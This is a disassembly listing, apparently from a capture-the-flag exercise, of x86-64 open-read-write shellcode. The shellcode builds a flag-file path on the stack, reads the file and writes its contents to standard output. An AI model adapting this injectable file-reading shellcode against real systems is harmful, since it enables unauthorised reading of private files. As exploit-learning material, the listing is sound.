 0000000000001129 <run_sh>:
    1129:       48 b8 6f 6f 6f 6f 6f    movabs $0x676e6f6f6f6f6f6f,%rax
    1130:       6f 6e 67
    1133:       50                      push   %rax
    1134:       48 b8 61 6d 65 5f 69    movabs $0x6c5f73695f656d61,%rax
    113b:       73 5f 6c
    113e:       50                      push   %rax
    113f:       48 b8 63 2f 66 6c 61    movabs $0x6e5f67616c662f63,%rax
    1146:       67 5f 6e
    1149:       50                      push   %rax
    114a:       48 b8 65 6c 6c 5f 62    movabs $0x697361625f6c6c65,%rax
    1151:       61 73 69
    1154:       50                      push   %rax
    1155:       48 b8 2f 68 6f 6d 65    movabs $0x68732f656d6f682f,%rax
    115c:       2f 73 68
    115f:       50                      push   %rax
    1160:       48 89 e7                mov    %rsp,%rdi
    1163:       48 31 f6                xor    %rsi,%rsi
    1166:       48 31 d2                xor    %rdx,%rdx
    1169:       48 c7 c0 02 00 00 00    mov    $0x2,%rax
    1170:       0f 05                   syscall
    1172:       48 89 c7                mov    %rax,%rdi
    1175:       48 89 e6                mov    %rsp,%rsi
    1178:       48 83 ee 30             sub    $0x30,%rsi
    117c:       48 c7 c2 30 00 00 00    mov    $0x30,%rdx
    1183:       48 c7 c0 00 00 00 00    mov    $0x0,%rax
    118a:       0f 05                   syscall
    118c:       48 c7 c7 01 00 00 00    mov    $0x1,%rdi
    1193:       48 c7 c0 01 00 00 00    mov    $0x1,%rax
    119a:       0f 05                   syscall
    119c:       48 31 ff                xor    %rdi,%rdi
    119f:       48 c7 c0 3c 00 00 00    mov    $0x3c,%rax
    11a6:       0f 05                   syscall